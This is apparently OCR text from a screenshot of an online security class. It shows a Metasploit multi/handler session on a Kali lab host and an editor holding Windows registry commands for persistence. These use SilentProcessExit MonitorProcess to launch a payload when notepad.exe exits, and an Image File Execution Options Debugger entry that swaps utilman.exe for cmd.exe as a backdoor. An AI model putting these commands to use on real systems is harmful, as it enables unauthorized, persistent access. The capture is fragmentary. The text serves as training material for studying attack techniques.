 192.168.78.117 (root)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
192.168.78.117 (root)
腾讯课堂
/root/
msf5 exploit(multi/handler) > sessions 6
[-] Invalid session identifier: 6
msf5 exploit(multi/handler) > sessions
untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
untitled
untitled
untitled
untitled untitled untitled
1
2 reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File
Execution Options\notepad.exe" /v GlobalFlag /t REG_DWORD /d 512
3
4
5 reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows
NT\CurrentVersion\SilentProcessExit\notepad.exe" /v ReportingMode /t REG_DWORD /d 1
6
7 reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows
NT\CurrentVersion\SilentProcessExit\notepad.exe" /v MonitorProcess /t REG_SZ /d
"C:\Users\Administrator\Desktop\117_4444.exe"
8
9 C:\Users\Administrator\Desktop
Line 3, Column 1 Tab Size: 4 Plain Text
.168.78.58:49285 (192.168.78.58)
.168.78.58:49303 (192.168.78.58)
rentVersion\Image File Execution Options\utilman.exe" /t REG_SZ /v Debugge
exe" /t REG_SZ /v Debugger /d "C:\windows\system32\cmd.exe" /f
讨论区 成员(15)
老师 mingy
secth
发送
资源监控
Remote monitoring
Follow terminal folder
kali 0% 1.32 GB / 1.94 GB 0.01 Mb/s 0.00 Mb/s 9 days root root root /run: 1% /: 15% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 1% /run/user/131: 1%